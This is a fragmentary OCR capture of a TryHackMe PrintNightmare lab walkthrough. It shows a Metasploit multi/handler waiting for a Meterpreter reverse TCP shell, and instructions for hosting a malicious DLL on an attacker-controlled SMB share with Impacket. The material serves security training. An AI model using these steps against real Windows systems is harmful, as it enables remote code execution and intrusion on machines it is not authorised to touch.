 1 2 3 4
2
10.13.2.178
TryHackMe | PrintNightm
CVE-2021-1675 - Security
CVE-2021-34527 - Securi
https://tryhackme.com/room/pr
110%
Search
1
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Kali
Title
IP Address
Expires
?
Add 1 hour
PrintNightmare v1.3
10.10.18.33
1h 52m 38s
Terminate
0   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.0.100:4444
msf5 exploit(multi/handler) >
Great, now you'll need to host the malicious DLL in a SMB share running on the attacker box. We'll use the
AttackBox in this example.
Below is how to do this with smbserver.py from Impacket.
Start the SMB share with Impacket to host the malicious DLL
root@attackbox:~/Desktop/pn# smbserver.py share /root/Desktop/share/ -smb2support
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
A brief explanation for the command in the above image:
1. This is the name of the SMB share for the exploit execution. (Example: \\ATTACKER_IP\share
\malicious.dll)
2. This is the local folder that will store the malicious DLL. (Example: /root/Desktop/share/malicious.dll)
Before we blindly just execute an exploit at the target, let's first examine if the target fits the criteria to
exploit it.
Check if the target is vulnerable to this exploit
root@k4l1: ~/Desktop/share
File Actions Edit View Help
root@k4l1: /tmp/printnightmare
root@k4l1: /tmp/printnightmare
root@k4l1: ~/Desktop/share
┌──(wzrd㉿k4l1)-[~/Desktop]
└─$ su root
Password:
┌──(root㉿k4l1)-[/home/wzrd/Desktop]
└─# cd /root/Desktop/share
┌──(root㉿k4l1)-[~/Desktop/share]
└─# ls
shell.dll
┌──(root㉿k4l1)-[~/Desktop/share]
└─# rm shell.dll
┌──(root㉿k4l1)-[~/Desktop/share]
└─#